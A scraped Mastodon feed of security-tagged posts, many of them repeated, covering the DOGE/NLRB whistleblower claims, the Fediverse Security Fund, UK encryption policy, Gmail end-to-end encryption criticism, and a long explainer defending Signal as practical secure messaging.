📂 10GB of NLRB data was exfiltrated
🔓 Security settings were disabled
📸 Photos of staff were used to intimidate
⚖️ Claims involve surveillance, union suppression, and cyber intrusion
Musk called it “insane,” but the NLRB is reportedly cooperating with federal investigations. Whether true or not — this underscores the growing overlap of cybersecurity, labor rights, and executive power.
#CyberSecurity #Whistleblower #ElonMusk #NLRB #DigitalEthics #security #privacy #cloud #infosec
https://www.npr.org/2025/04/15/nx-s1-5355896/doge-nlrb-elon-musk-spacex-security
@Nonilex@masto.ai · Reply to Nonilex's post
The employees grew concerned that the #NLRB's confidential #data could be exposed, particularly after they started detecting suspicious log-in attempts from an IP address in #Russia [wtf?], acc/to the disclosure. Eventually, the disclosure continued, the IT department launched a formal review of what it deemed a serious, ongoing #security #breach or potentially #illegal removal of personally identifiable information.
@brian_greenberg@infosec.exchange
🚨 Explosive allegations are hitting Elon Musk’s DOGE team.
A whistleblower says:
📂 10GB of NLRB data was exfiltrated
🔓 Security settings were disabled
📸 Photos of staff were used to intimidate
⚖️ Claims involve surveillance, union suppression, and cyber intrusion
Musk called it “insane,” but the NLRB is reportedly cooperating with federal investigations. Whether true or not — this underscores the growing overlap of cybersecurity, labor rights, and executive power.
#CyberSecurity #Whistleblower #ElonMusk #NLRB #DigitalEthics #security #privacy #cloud #infosec
https://www.npr.org/2025/04/15/nx-s1-5355896/doge-nlrb-elon-musk-spacex-security
@andrewlock@hachyderm.io
Blogged: NetEscapades.AspNetCore.SecurityHeaders 1.0.0 has been released
https://andrewlock.net/netescapades-aspnetcore-securityheaders-1-0-0-released/
In this post I describe the recent major changes to NetEscapades.AspNetCore.SecurityHeaders, a NuGet package for adding security headers to your apps
@Nonilex@masto.ai · Reply to Nonilex's post
The employees grew concerned that the #NLRB's confidential #data could be exposed, particularly after they started detecting suspicious log-in attempts from an IP address in #Russia [wtf?], acc/to the disclosure. Eventually, the disclosure continued, the IT department launched a formal review of what it deemed a serious, ongoing #security #breach or potentially #illegal removal of personally identifiable information.
@CuratedHackerNews@mastodon.social
Whistleblower details how DOGE may have taken sensitive NLRB data
https://www.npr.org/2025/04/15/nx-s1-5355896/doge-nlrb-elon-musk-spacex-security
@nixCraft@mastodon.social
LLMs can't stop making up software dependencies and sabotaging everything
Hallucinated package names fuel 'slopsquatting'
https://www.theregister.com/AMP/2025/04/12/ai_code_suggestions_sabotage_supply_chain/
@thias@mastodon.social
@nixCraft@mastodon.social
LLMs can't stop making up software dependencies and sabotaging everything
Hallucinated package names fuel 'slopsquatting'
https://www.theregister.com/AMP/2025/04/12/ai_code_suggestions_sabotage_supply_chain/
@thias@mastodon.social
@Jeremiah@alpaca.gold
I want to know the backstory of how long the hacker knew about this security vulnerability and their waiting for a moment of meaningful protest and civil disobedience
@Linux@mk.absturztau.be
A list of Digital Service Providers outside the jurisdiction of the United States of America.
https://codeberg.org/Linux-Is-Best/Outside_Us_Jurisdiction
This is a group project, so feel free to reach out if you have any suggestions, or learn any new information.
#Vpn #Email #Dns #Domain #Messenger #WebHosting #PasswordManager #WebSearch #SearchEngine #OperatingSystem #PaymentProcessing #UsJurisdiction #Project2025 #UnitedStates #Privacy #Security
@Linux@mk.absturztau.be
On the topic of 2FA (2nd factor authentication), I really do need to find an alternative that:
1) Is cloud based sync service, but can also run locally
2) Does not require you to set up on your own server
3) Can be used on multiple devices
4) Is not limited to specific hardware.
5) Can export and import if needed.
6) Outside Us Jurisdiction
If I seem to be repeating my requirements, it is because there are so many unhelpful people, who believe they are being helpful, by ignoring all those requirements. - I said, what I said.
#2FA #2ndFactorAuthentication #Security #InfoSec #InformationSecurity
@chpietsch@fedifreu.de
Lately I've been doing more #SelfHosting again due to the current situation. Of course, I'm paying particular attention to power consumption and noise. After good experiences with the #ARM64 architecture, even with power-hungry applications such as Mastodon, I'm now using the smartphone technology for my homeservers, too.
There are #SBCs with more open hardware, but the #RaspberryPi is widely available, well documented, powerful and inexpensive. And it is available with up to 16 GB of RAM.
Anyone operating a server on the Internet must install #security updates quickly. However, many people forget to restart running software so that the new version runs instead of the old one. The #needrestart tool helps with this on Debian-based Linux systems, which unfortunately is usually not pre-installed.
On my Raspberry Pi 4, needrestart always runs correctly (automatically after apt upgrade). On my Raspberry Pi 5, however, I first had to create a configuration file as described by the main developer here:
https://github.com/liske/needrestart/blob/master/README.raspberry.md
Previously, the tool always claimed that a reboot was necessary because it thought an outdated Linux kernel was running.
Next, I want to activate #LUKS hard drive encryption on both raspis. Unfortunately, this is not as easy under #Raspbian or #RaspberryPiOS as on other Debian systems. If you have managed this: Please let me know how you did it!
#rpi #rpi5 #raspi #raspberrypi5 #homeserver #encryption #selfhost #selfhosted
@pitrh@mastodon.social
Still anticipating a major spring or autumn event, "You Have Installed OpenBSD. Now For The Daily Tasks." https://nxdomain.no/~peter/openbsd_installed_now_for_the_daily_tasks.html now also points the user to rcctl for services housekeeping.
#openbsd #rcctl #unixlike #newrelease #devops #development #sysadmin #networking #security #sanity #qualitysoftware
@heisec@social.heise.de
ToddyCat: Malware nutzt Sicherheitsleck in Antivirensoftware
Statt Systeme vor Malware zu schützen, hat eine Lücke in Eset-Verenschutz zur Ausführung von Schadsoftware geführt.
@heisec@social.heise.de
ToddyCat: Malware nutzt Sicherheitsleck in Antivirensoftware
Statt Systeme vor Malware zu schützen, hat eine Lücke in Eset-Verenschutz zur Ausführung von Schadsoftware geführt.
@publicvoit@graz.social
If you're using #GMail and you've learned about their latest claim to introduce real end-to-end #encryption: it's a lie.
Google has the control and/or you can't do anything against that Google takes control any time.
Real #E2EE works differently: only the sender and receiver are able to access the protected content.
https://michal.sapka.pl/2025/gmail-e2e-is-as-terrible-as-expected/
#Meta also defined E2EE such that the message is encrypted from the sender to them, processed in clear text and re-encrypted for the transmission to the receiver.
Don't let them fool you with false claims and wrong definitions.
@publicvoit@graz.social
If you're using #GMail and you've learned about their latest claim to introduce real end-to-end #encryption: it's a lie.
Google has the control and/or you can't do anything against that Google takes control any time.
Real #E2EE works differently: only the sender and receiver are able to access the protected content.
https://michal.sapka.pl/2025/gmail-e2e-is-as-terrible-as-expected/
#Meta also defined E2EE such that the message is encrypted from the sender to them, processed in clear text and re-encrypted for the transmission to the receiver.
Don't let them fool you with false claims and wrong definitions.
@thisismissem@hachyderm.io
This is a program that I've been championing within @nivenly over the past year, after we noticed that security vulnerabilities weren't being disclosed responsibly, and not enough research was going into the security of Fediverse software.
You might remember my Pixelfed vulnerability from last year, where OAuth scopes weren't checked allowing for privilege escalation via the API (CVE-2024-25108), that was our very first test-case of this program.
I'm incredibly proud to be involved in launching the Fediverse Security Fund from Nivenly Foundation (a 501(c)4 not-for-profit cooperative)
@Nonilex@masto.ai · Reply to Nonilex's post
#Trump calling the #trade deficit a “national emergency” that threatens US #security, lays out his *legal* argument for his actions.
“They rip us off,”Trump says of the #EU, announcing a 20% #tariff on the 27-nation bloc.
Trump holds a chart showing reciprocal tariff rates for US trading partners & says he will charge half of that much? There is no explanation for the calculations that he is using to justify the #tariffs. Likely because they’re arbitrary revenge tactics.
@thisismissem@hachyderm.io
This is a program that I've been championing within @nivenly over the past year, after we noticed that security vulnerabilities weren't being disclosed responsibly, and not enough research was going into the security of Fediverse software.
You might remember my Pixelfed vulnerability from last year, where OAuth scopes weren't checked allowing for privilege escalation via the API (CVE-2024-25108), that was our very first test-case of this program.
I'm incredibly proud to be involved in launching the Fediverse Security Fund from Nivenly Foundation (a 501(c)4 not-for-profit cooperative)
@Nonilex@masto.ai · Reply to Nonilex's post
The use of #Gmail, a FAR LESS secure method of communication than the encrypted messaging app #Signal [which isn’t secure enough for these kinds of comms either], is the latest example of questionable #security practices by top #NationalSecurity ofcls already under fire for the mistaken inclusion of a journalist in a group chat about high-level planning for #military ops in Yemen.
#Signalgate #Signal #OpSec #InfoSec #military #Trump #idiocracy #kakistocracy
@thisismissem@hachyderm.io
This is a program that I've been championing within @nivenly over the past year, after we noticed that security vulnerabilities weren't being disclosed responsibly, and not enough research was going into the security of Fediverse software.
You might remember my Pixelfed vulnerability from last year, where OAuth scopes weren't checked allowing for privilege escalation via the API (CVE-2024-25108), that was our very first test-case of this program.
I'm incredibly proud to be involved in launching the Fediverse Security Fund from Nivenly Foundation (a 501(c)4 not-for-profit cooperative)
@thisismissem@hachyderm.io
This is a program that I've been championing within @nivenly over the past year, after we noticed that security vulnerabilities weren't being disclosed responsibly, and not enough research was going into the security of Fediverse software.
You might remember my Pixelfed vulnerability from last year, where OAuth scopes weren't checked allowing for privilege escalation via the API (CVE-2024-25108), that was our very first test-case of this program.
I'm incredibly proud to be involved in launching the Fediverse Security Fund from Nivenly Foundation (a 501(c)4 not-for-profit cooperative)
@thisismissem@hachyderm.io
This is a program that I've been championing within @nivenly over the past year, after we noticed that security vulnerabilities weren't being disclosed responsibly, and not enough research was going into the security of Fediverse software.
You might remember my Pixelfed vulnerability from last year, where OAuth scopes weren't checked allowing for privilege escalation via the API (CVE-2024-25108), that was our very first test-case of this program.
I'm incredibly proud to be involved in launching the Fediverse Security Fund from Nivenly Foundation (a 501(c)4 not-for-profit cooperative)
@thisismissem@hachyderm.io
This is a program that I've been championing within @nivenly over the past year, after we noticed that security vulnerabilities weren't being disclosed responsibly, and not enough research was going into the security of Fediverse software.
You might remember my Pixelfed vulnerability from last year, where OAuth scopes weren't checked allowing for privilege escalation via the API (CVE-2024-25108), that was our very first test-case of this program.
I'm incredibly proud to be involved in launching the Fediverse Security Fund from Nivenly Foundation (a 501(c)4 not-for-profit cooperative)
@esk@hachyderm.io
hey, fediverse friends - i'm excited that we're finally announcing our Fediverse Security Fund over at @nivenly to help make fedi software more secure.
we're starting off super small to see if the Fund is a thing that can help. along the way we'll learn and improve our intake/payout process. and if there's solid interest and we see good impact, we'll hold a member vote near the end of the experiment to decide if we'll renew/expand the program.
thanks to @thisismissem for her contributions and being the first disclosure to validate the process.
let's close some vulns! 
@esk@hachyderm.io
hey, fediverse friends - i'm excited that we're finally announcing our Fediverse Security Fund over at @nivenly to help make fedi software more secure.
we're starting off super small to see if the Fund is a thing that can help. along the way we'll learn and improve our intake/payout process. and if there's solid interest and we see good impact, we'll hold a member vote near the end of the experiment to decide if we'll renew/expand the program.
thanks to @thisismissem for her contributions and being the first disclosure to validate the process.
let's close some vulns! 
@thisismissem@hachyderm.io
This is a program that I've been championing within @nivenly over the past year, after we noticed that security vulnerabilities weren't being disclosed responsibly, and not enough research was going into the security of Fediverse software.
You might remember my Pixelfed vulnerability from last year, where OAuth scopes weren't checked allowing for privilege escalation via the API (CVE-2024-25108), that was our very first test-case of this program.
I'm incredibly proud to be involved in launching the Fediverse Security Fund from Nivenly Foundation (a 501(c)4 not-for-profit cooperative)
@yossarian@infosec.exchange
this makes me really happy: over 1/6th of the top (by download) Python projects are producing attestations!
that's a meteoric adoption rate, given that we only enabled attestation upload support on PyPI ~5 months ago!
tracker here: https://trailofbits.github.io/are-we-pep740-yet/
@Nonilex@masto.ai · Reply to Nonilex's post
The use of #Gmail, a FAR LESS secure method of communication than the encrypted messaging app #Signal [which isn’t secure enough for these kinds of comms either], is the latest example of questionable #security practices by top #NationalSecurity ofcls already under fire for the mistaken inclusion of a journalist in a group chat about high-level planning for #military ops in Yemen.
#Signalgate #Signal #OpSec #InfoSec #military #Trump #idiocracy #kakistocracy
@andrewlock@hachyderm.io
Blogged: Creating SBOM attestations in GitHub Actions
https://andrewlock.net/creating-sbom-attestations-in-github-actions/
In this post I show how you can create attestations for SBOM documents that you have created for your application or Nuget package
@melroy@mastodon.melroy.org
#Oracle Cloud is hacked. Another reason why I do not use the #cloud :)
https://techcrunch.com/2025/03/31/oracle-under-fire-for-its-handling-of-separate-security-incidents/
@openrightsgroup@social.openrightsgroup.org · Reply to Open Rights Group's post
Encryption is essential for cybersecurity 🔐
The lack of protections for it in the UK Cyber Security Bill, coupled with the UK's encryption-breaching order against Apple, shows a lack of seriousness about the threats we face.
Sign and share our petition to send a message ⬇️
https://you.38degrees.org.uk/petitions/keep-our-apple-data-encrypted
#e2ee #encryption #cybersecurity #cybersecuritybill #security #ukpolitics #ukpol
@openrightsgroup@social.openrightsgroup.org · Reply to Open Rights Group's post
Encryption is essential for cybersecurity 🔐
The lack of protections for it in the UK Cyber Security Bill, coupled with the UK's encryption-breaching order against Apple, shows a lack of seriousness about the threats we face.
Sign and share our petition to send a message ⬇️
https://you.38degrees.org.uk/petitions/keep-our-apple-data-encrypted
#e2ee #encryption #cybersecurity #cybersecuritybill #security #ukpolitics #ukpol
@openrightsgroup@social.openrightsgroup.org · Reply to Open Rights Group's post
The UK Cyber Security and Resilience Bill is an opportunity to assess and reduce the UK’s dependence on large US corporations for vital government infrastructure.
Other countries, such as France and the Netherlands, are already debating how to do this, through open source software for example.
#cybersecurity #cybersecuritybill #ukpolitics #ukpol #security #OpenSource
@openrightsgroup@social.openrightsgroup.org · Reply to Open Rights Group's post
“The UK cannot claim to be strengthening the country’s cyber defences while at the same time issuing notices to companies like Apple and demanding that they reduce the security of the services they offer."
🗣️ @JamesBaker – ORG Programme Manager.
#encryption #cybersecurity #cybersecuritybill #security #ukpolitics #ukpol #e2ee #apple
@openrightsgroup@social.openrightsgroup.org
NEW: The UK government has published its Cyber Security Bill and there are glaring holes.
Missing:
🔴 Protections for encryption.
🔴 Reduction of our dependence on US corporations for vital UK government infrastructure, such as through open source software.
Read our response ⬇️
https://www.openrightsgroup.org/press-releases/org-response-to-cyber-security-bill/
#cybersecurity #cybersecuritybill #security #encryption #opensource #ukpolitics #ukpol
@symcasolari@mastodon.social
After about a month of researching, documenting, and writing, this piece is out. Out of my brain, out of my soul.
Knowledge hurts sometimes. Acting consciously is so empowering though, and liberating.
Thanks @Ullilust and @Xeniax for allowing me to include your images and words.
My and @davidrevoy's illustrations in the article are CC-BY 4.0.
https://www.illugination.com/not-in-my-name/
#degoogle #notinmyname #surveillance #surveillancecapitalism #privacy #security #opensource #fediverse #movetothefediverse
@symcasolari@mastodon.social
After about a month of researching, documenting, and writing, this piece is out. Out of my brain, out of my soul.
Knowledge hurts sometimes. Acting consciously is so empowering though, and liberating.
Thanks @Ullilust and @Xeniax for allowing me to include your images and words.
My and @davidrevoy's illustrations in the article are CC-BY 4.0.
https://www.illugination.com/not-in-my-name/
#degoogle #notinmyname #surveillance #surveillancecapitalism #privacy #security #opensource #fediverse #movetothefediverse
@mailbox_org@social.mailbox.org
🖥️ Today is World Backup Day – a reminder to secure your data! At @mailbox_org you benefit from automatic server backups, encrypted storage, and high security standards in German data centers. Stay in control of your e-mails and files!
#WorldBackupDay #Privacy #Security #DigitalSovereignty #mailboxorg
@michabbb@vivaldi.net
In case you missed it: #ProtonVPN integrates with #Vivaldi browser for enhanced #privacy and #security.
Hide your IP address, access global content, and block malicious scripts with #opensource encryption standards.
@michabbb@vivaldi.net
In case you missed it: #ProtonVPN integrates with #Vivaldi browser for enhanced #privacy and #security.
Hide your IP address, access global content, and block malicious scripts with #opensource encryption standards.
@mailbox_org@social.mailbox.org
🖥️ Today is World Backup Day – a reminder to secure your data! At @mailbox_org you benefit from automatic server backups, encrypted storage, and high security standards in German data centers. Stay in control of your e-mails and files!
#WorldBackupDay #Privacy #Security #DigitalSovereignty #mailboxorg
@XenoPhage@infosec.exchange
Why is it that Home Depot has passkey support and my bank still wants me to answer those three questions?
@aral@mastodon.ar.al
So after listening to your feedback, I agree: let’s spend that money in the EU to create a publicly-owned, free and open ACME-compatible certificate authority.
See post quoted below, with links to Tom’s work as he’s already been thinking/working on this.
#EU #ACME #TLS #security #LetsEncrypt #technologyCommons #SmallTech https://mamot.fr/@tdelmas/114224564125819333
@jgoerzen@changelog.complete.org
As I write this in March 2025, there is a lot of confusion about Signal messenger due to the recent news of people using Signal in government, and subsequent leaks.
The short version is: there was no problem with Signal here. People were using it because they understood it to be secure, not the other way around.
Both the government and the Electronic Frontier Foundation recommend people use Signal. This is an unusual alliance, and in the case of the government, was prompted because it understood other countries had a persistent attack against American telephone companies and SMS traffic.
So let’s dive in. I’ll cover some basics of what security is, what happened in this situation, and why Signal is a good idea.
This post isn’t for programmers that work with cryptography every day. Rather, I hope it can make some of these concepts accessible to everyone else.
When most people are talking about secure communications, they mean some combination of these properties:
If you think about it, most people care the most about the first two. In fact, authentication is a key part of privacy. There is an attack known as man in the middle in which somebody pretends to be the intended recipient. The interceptor reads the messages, and then passes them on to the real intended recipient. So we can’t really have privacy without authentication.
I’ll have more to say about these later. For now, let’s discuss attack scenarios.
There are a number of ways that security can be compromised. Let’s think through some of them:
Let’s say you used no encryption at all, and connected to public WiFi in a coffee shop to send your message. Who all could potentially see it?
Back in the early days of the Internet, most traffic had no encryption. People were careful about putting their credit cards into webpages and emails because they knew it was easy to intercept them. We have been on a decades-long evolution towards more pervasive encryption, which is a good thing.
Text messages (SMS) follow a similar path to the above scenario, and are unencrypted. We know that all of the above are ways people’s texts can be compromised; for instance, governments can issue search warrants to obtain copies of texts, and China is believed to have a persistent hack into western telcos. SMS fails all four of our attributes of secure communication above (privacy, authentication, ephemerality, and anonymity).
Also, think about what information is collected from SMS and by who. Texts you send could be retained in your phone, the recipient’s phone, your phone company, their phone company, and so forth. They might also live in cloud backups of your devices. You only have control over your own phone’s retention.
So defenses against this involve things like:
You may see some other apps saying they use strong encryption or use the Signal protocol. But while they may do that for some or all of your message content, they may still upload your contact list, history, location, etc. to a central location where it is still vulnerable to these kinds of attacks.
When you think about anonymity, think about it like this: if you send a letter to a friend every week, every postal carrier that transports it – even if they never open it or attempt to peak inside – will be able to read the envelope and know that you communicate on a certain schedule with that friend. The same can be said of SMS, email, or most encrypted chat operators. Signal’s design prevents it from retaining even this information, though nation-states or ISPs might still be able to notice patterns (every time you send something via Signal, your contact receives something from Signal a few milliseconds later). It is very difficult to provide perfect anonymity from well-funded adversaries, even if you can provide very good privacy.
Let’s say you use an app with strong end-to-end encryption. This takes away some of the easiest ways someone could get to your messages. But it doesn’t take away all of them.
What if somebody stole your phone? Perhaps the phone has a password, but if an attacker pulled out the storage unit, could they access your messages without a password? Or maybe they somehow trick or compel you into revealing your password. Now what?
An even simpler attack doesn’t require them to steal your device at all. All they need is a few minutes with it to steal your SIM card. Now they can receive any texts sent to your number - whether from your bank or your friend. Yikes, right?
Signal stores your data in an encrypted form on your device. It can protect it in various ways. One of the most important protections is ephemerality - it can automatically delete your old texts. A text that is securely erased can never fall into the wrong hands if the device is compromised later.
An actively-compromised phone, though, could still give up secrets. For instance, what if a malicious keyboard app sent every keypress to an adversary? Signal is only as secure as the phone it runs on – but still, it protects against a wide variety of attacks.
Perhaps you are sending sensitive information to a contact, but that person doesn’t want to keep it in confidence. There is very little you can do about that technologically; with pretty much any tool out there, nothing stops them from taking a picture of your messages and handing the picture off.
Perhaps your device is secure, but a hidden camera still captures what’s on your screen. You can take some steps against things like this, of course.
Sometimes humans make mistakes. For instance, the reason a reporter got copies of messages recently was because a participant in a group chat accidentally added him (presumably that participant meant to add someone else and just selected the wrong name). Phishing attacks can trick people into revealing passwords or other sensitive data. Humans are, quite often, the weakest link in the chain.
So how can you protect yourself against these attacks? Let’s consider:
There are other methods besides Signal. For instance, you could install GnuPG (GPG) on a laptop that has no WiFi card or any other way to connect it to the Internet. You could always type your messages on that laptop, encrypt them, copy the encrypted text to a floppy disk (or USB device), take that USB drive to your Internet computer, and send the encrypted message by email or something. It would be exceptionally difficult to break the privacy of messages in that case (though anonymity would be mostly lost). Even if someone got the password to your “secure” laptop, it wouldn’t do them any good unless they physically broke into your house or something. In some ways, it is probably safer than Signal. (For more on this, see my article How gapped is your air?)
But, that approach is hard to use. Many people aren’t familiar with GnuPG. You don’t have the convenience of sending a quick text message from anywhere. Security that is hard to use most often simply isn’t used. That is, you and your friends will probably just revert back to using insecure SMS instead of this GnuPG approach because SMS is so much easier.
Signal strikes a unique balance of providing very good security while also being practical, easy, and useful. For most people, it is the most secure option available.
Signal is also open source; you don’t have to trust that it is as secure as it says, because you can inspect it for yourself. Also, while it’s not federated, I previously addressed that.
If you are a government, particularly one that is highly consequential to the world, you can imagine that you are a huge target. Other nations are likely spending billions of dollars to compromise your communications. Signal itself might be secure, but if some other government can add spyware to your phones, or conduct a successful phishing attack, you can still have your communications compromised.
I have no direct knowledge, but I think it is generally understood that the US government maintains communications networks that are entirely separate from the Internet and can only be accessed from secure physical locations and secure rooms. These can be even more secure than the average person using Signal because they can protect against things like environmental compromise, human error, and so forth. The scandal in March of 2025 happened because government employees were using Signal rather than official government tools for sensitive information, had taken advantage of Signal’s ephemerality (laws require records to be kept), and through apparent human error had directly shared this information with a reporter. Presumably a reporter would have lacked access to the restricted communications networks in the first place, so that wouldn’t have been possible.
This doesn’t mean that Signal is bad. It just means that somebody that can spend billions of dollars on security can be more secure than you. Signal is still a great tool for people, and in many cases defeats even those that can spend lots of dollars trying to defeat it.
And remember - to use those restricted networks, you have to go to specific rooms in specific buildings. They are still not as convenient as what you carry around in your pocket.
Signal is practical security. Do you want phone companies reading your messages? How about Facebook or X? Have those companies demonstrated that they are completely trustworthy throughout their entire history?
I say no. So, go install Signal. It’s the best, most practical tool we have.
This post is also available on my website, where it may be periodically updated.
@jgoerzen@changelog.complete.org
As I write this in March 2025, there is a lot of confusion about Signal messenger due to the recent news of people using Signal in government, and subsequent leaks.
The short version is: there was no problem with Signal here. People were using it because they understood it to be secure, not the other way around.
Both the government and the Electronic Frontier Foundation recommend people use Signal. This is an unusual alliance, and in the case of the government, was prompted because it understood other countries had a persistent attack against American telephone companies and SMS traffic.
So let’s dive in. I’ll cover some basics of what security is, what happened in this situation, and why Signal is a good idea.
This post isn’t for programmers that work with cryptography every day. Rather, I hope it can make some of these concepts accessible to everyone else.
When most people are talking about secure communications, they mean some combination of these properties:
If you think about it, most people care the most about the first two. In fact, authentication is a key part of privacy. There is an attack known as man in the middle in which somebody pretends to be the intended recipient. The interceptor reads the messages, and then passes them on to the real intended recipient. So we can’t really have privacy without authentication.
I’ll have more to say about these later. For now, let’s discuss attack scenarios.
There are a number of ways that security can be compromised. Let’s think through some of them:
Let’s say you used no encryption at all, and connected to public WiFi in a coffee shop to send your message. Who all could potentially see it?
Back in the early days of the Internet, most traffic had no encryption. People were careful about putting their credit cards into webpages and emails because they knew it was easy to intercept them. We have been on a decades-long evolution towards more pervasive encryption, which is a good thing.
Text messages (SMS) follow a similar path to the above scenario, and are unencrypted. We know that all of the above are ways people’s texts can be compromised; for instance, governments can issue search warrants to obtain copies of texts, and China is believed to have a persistent hack into western telcos. SMS fails all four of our attributes of secure communication above (privacy, authentication, ephemerality, and anonymity).
Also, think about what information is collected from SMS and by who. Texts you send could be retained in your phone, the recipient’s phone, your phone company, their phone company, and so forth. They might also live in cloud backups of your devices. You only have control over your own phone’s retention.
So defenses against this involve things like:
You may see some other apps saying they use strong encryption or use the Signal protocol. But while they may do that for some or all of your message content, they may still upload your contact list, history, location, etc. to a central location where it is still vulnerable to these kinds of attacks.
When you think about anonymity, think about it like this: if you send a letter to a friend every week, every postal carrier that transports it – even if they never open it or attempt to peak inside – will be able to read the envelope and know that you communicate on a certain schedule with that friend. The same can be said of SMS, email, or most encrypted chat operators. Signal’s design prevents it from retaining even this information, though nation-states or ISPs might still be able to notice patterns (every time you send something via Signal, your contact receives something from Signal a few milliseconds later). It is very difficult to provide perfect anonymity from well-funded adversaries, even if you can provide very good privacy.
Let’s say you use an app with strong end-to-end encryption. This takes away some of the easiest ways someone could get to your messages. But it doesn’t take away all of them.
What if somebody stole your phone? Perhaps the phone has a password, but if an attacker pulled out the storage unit, could they access your messages without a password? Or maybe they somehow trick or compel you into revealing your password. Now what?
An even simpler attack doesn’t require them to steal your device at all. All they need is a few minutes with it to steal your SIM card. Now they can receive any texts sent to your number - whether from your bank or your friend. Yikes, right?
Signal stores your data in an encrypted form on your device. It can protect it in various ways. One of the most important protections is ephemerality - it can automatically delete your old texts. A text that is securely erased can never fall into the wrong hands if the device is compromised later.
An actively-compromised phone, though, could still give up secrets. For instance, what if a malicious keyboard app sent every keypress to an adversary? Signal is only as secure as the phone it runs on – but still, it protects against a wide variety of attacks.
Perhaps you are sending sensitive information to a contact, but that person doesn’t want to keep it in confidence. There is very little you can do about that technologically; with pretty much any tool out there, nothing stops them from taking a picture of your messages and handing the picture off.
Perhaps your device is secure, but a hidden camera still captures what’s on your screen. You can take some steps against things like this, of course.
Sometimes humans make mistakes. For instance, the reason a reporter got copies of messages recently was because a participant in a group chat accidentally added him (presumably that participant meant to add someone else and just selected the wrong name). Phishing attacks can trick people into revealing passwords or other sensitive data. Humans are, quite often, the weakest link in the chain.
So how can you protect yourself against these attacks? Let’s consider:
There are other methods besides Signal. For instance, you could install GnuPG (GPG) on a laptop that has no WiFi card or any other way to connect it to the Internet. You could always type your messages on that laptop, encrypt them, copy the encrypted text to a floppy disk (or USB device), take that USB drive to your Internet computer, and send the encrypted message by email or something. It would be exceptionally difficult to break the privacy of messages in that case (though anonymity would be mostly lost). Even if someone got the password to your “secure” laptop, it wouldn’t do them any good unless they physically broke into your house or something. In some ways, it is probably safer than Signal. (For more on this, see my article How gapped is your air?)
But, that approach is hard to use. Many people aren’t familiar with GnuPG. You don’t have the convenience of sending a quick text message from anywhere. Security that is hard to use most often simply isn’t used. That is, you and your friends will probably just revert back to using insecure SMS instead of this GnuPG approach because SMS is so much easier.
Signal strikes a unique balance of providing very good security while also being practical, easy, and useful. For most people, it is the most secure option available.
Signal is also open source; you don’t have to trust that it is as secure as it says, because you can inspect it for yourself. Also, while it’s not federated, I previously addressed that.
If you are a government, particularly one that is highly consequential to the world, you can imagine that you are a huge target. Other nations are likely spending billions of dollars to compromise your communications. Signal itself might be secure, but if some other government can add spyware to your phones, or conduct a successful phishing attack, you can still have your communications compromised.
I have no direct knowledge, but I think it is generally understood that the US government maintains communications networks that are entirely separate from the Internet and can only be accessed from secure physical locations and secure rooms. These can be even more secure than the average person using Signal because they can protect against things like environmental compromise, human error, and so forth. The scandal in March of 2025 happened because government employees were using Signal rather than official government tools for sensitive information, had taken advantage of Signal’s ephemerality (laws require records to be kept), and through apparent human error had directly shared this information with a reporter. Presumably a reporter would have lacked access to the restricted communications networks in the first place, so that wouldn’t have been possible.
This doesn’t mean that Signal is bad. It just means that somebody that can spend billions of dollars on security can be more secure than you. Signal is still a great tool for people, and in many cases defeats even those that can spend lots of dollars trying to defeat it.
And remember - to use those restricted networks, you have to go to specific rooms in specific buildings. They are still not as convenient as what you carry around in your pocket.
Signal is practical security. Do you want phone companies reading your messages? How about Facebook or X? Have those companies demonstrated that they are completely trustworthy throughout their entire history?
I say no. So, go install Signal. It’s the best, most practical tool we have.
This post is also available on my website, where it may be periodically updated.
@Nonilex@masto.ai · Reply to Nonilex's post
In an EO, #Trump hit the elite firm w/many of the same penalties that he had applied to its competitors who had taken on cases or causes he did not like.
He directed the cancellation of all govt contracts w/ #WilmerHale, & the suspension of any #security clearances of its employees. The order also barred WilmerHale employees from federal buildings [Federal Court buildings fall into the category], banned them from communicating w/govt employees & prevented them from being hired at govt agencies.
@stefano@bsd.cafe
After the article from The Atlantic, I've seen a lot of misinformation circulating among journalists. I'm not getting into the political side of things, but many are focusing on the fact that Signal was used, claiming it's "not encrypted" or "not secure." This really saddens me because it spreads the wrong message.
#Signal #Privacy #Security #Encryption #Misinformation #TechNews #Journalism
@frontenddogma@mas.to
@zacchiro@mastodon.xyz
My team at Polytechnic Institute of Paris/Télécom #Paris school of engineering is looking for a research engineer to conduct development and empirical experiments in various fields, including: #software #security and #SoftwareEngineering.
Programming skills in #Rust are particularly welcome, but we are polyglots and would also welcome #C/#Java/#OCaml developers 😉
Permanent position (French "CDI"), on site in the south of Paris.
Full job description at: https://institutminestelecom.recruitee.com/l/en/o/ingenieure-ou-ingenieur-de-recherche-en-informatique
@aral@mastodon.ar.al
So after listening to your feedback, I agree: let’s spend that money in the EU to create a publicly-owned, free and open ACME-compatible certificate authority.
See post quoted below, with links to Tom’s work as he’s already been thinking/working on this.
#EU #ACME #TLS #security #LetsEncrypt #technologyCommons #SmallTech https://mamot.fr/@tdelmas/114224564125819333

@timb_machine@infosec.exchange
Interesting Git repos of the week:
Detection:
* https://github.com/tstromberg/ucd - hunt for unauthorised changes
* https://github.com/mnrkbys/fjta - check for anomalies in your FS timeline
Exploitation:
* https://github.com/hardenedlinux/tzram-audit - audit your TrustZone implementatation
Nerd:
* https://gist.github.com/halcy/b4f455ef05c4c36906107e9367b8dd63 the Fediverse in FUSE
@zacchiro@mastodon.xyz
My team at Polytechnic Institute of Paris/Télécom #Paris school of engineering is looking for a research engineer to conduct development and empirical experiments in various fields, including: #software #security and #SoftwareEngineering.
Programming skills in #Rust are particularly welcome, but we are polyglots and would also welcome #C/#Java/#OCaml developers 😉
Permanent position (French "CDI"), on site in the south of Paris.
Full job description at: https://institutminestelecom.recruitee.com/l/en/o/ingenieure-ou-ingenieur-de-recherche-en-informatique
@nixCraft@mastodon.social
Quick tip! You can actually see the changelog details for Debian/Ubuntu packages, which includes security info, CVEs, package urgency, and a short description. Super helpful for figuring out if you need to patch right away or schedule downtime, especially if you're working with clusters. For example, here is how to see info about the nginx:
apt changelog nginx
See https://www.cyberciti.biz/faq/debian-ubuntu-linux-show-package-changelog-command/ for more info.
@nixCraft@mastodon.social
Quick tip! You can actually see the changelog details for Debian/Ubuntu packages, which includes security info, CVEs, package urgency, and a short description. Super helpful for figuring out if you need to patch right away or schedule downtime, especially if you're working with clusters. For example, here is how to see info about the nginx:
apt changelog nginx
See https://www.cyberciti.biz/faq/debian-ubuntu-linux-show-package-changelog-command/ for more info.
@frontenddogma@mas.to

@timb_machine@infosec.exchange
Interesting Git repos of the week:
Detection:
* https://github.com/tstromberg/ucd - hunt for unauthorised changes
